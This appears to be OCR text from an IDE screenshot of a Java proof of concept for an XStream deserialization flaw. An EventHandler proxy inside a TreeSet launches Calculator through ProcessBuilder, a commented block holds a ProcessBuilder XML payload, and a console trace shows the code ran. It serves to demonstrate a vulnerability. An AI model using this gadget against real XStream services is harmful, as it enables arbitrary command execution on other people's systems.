 XStreamPoC.java XMLGenerator.java Square.java Rectangle.java
import java.beans.EventHandler;
import java.util.Set;
import java.util.TreeSet;
public class XStreamPoC {
public static void main(String[] args)
{
Set<Comparable> set = new TreeSet<Comparable>();
set.add("foo");
set.add(EventHandler.create(Comparable.class,
new ProcessBuilder("open","/Applications/Calculator.app"), "start"));
String setXml = XMLGenerator.generateXML(set);
/*String payload = "<java.lang.ProcessBuilder>"+
" <command>ExecuteMe</command>"+
"</java.lang.ProcessBuilder>";
String inputXML = payload;
Square sq1 = (Square)XMLGenerator.generateTOfromXML(i
//Object sq1 = XMLGenerator.generateTOfromXML(inputXM
System.out.println(String.format("sq1 value: %s \n\ns
s()))
*/
}
}
Calculator
0
MC M+ M- MR
C ± ÷ ×
7 8 9 −
4 5 6 +
1 2 3
0 . =
Problems @ Javadoc Console Write TeamMentor Script
<terminated> XStreamPoC [Java Application] /System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (Dec 22,
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java
at com.sun.proxy.$Proxy0.compareTo(Unknown Source)
at java.util.TreeMap.put(TreeMap.java:545)
at java.util.TreeSet.add(TreeSet.java:238)
at XStreamPoC.main(XStreamPoC.java:11)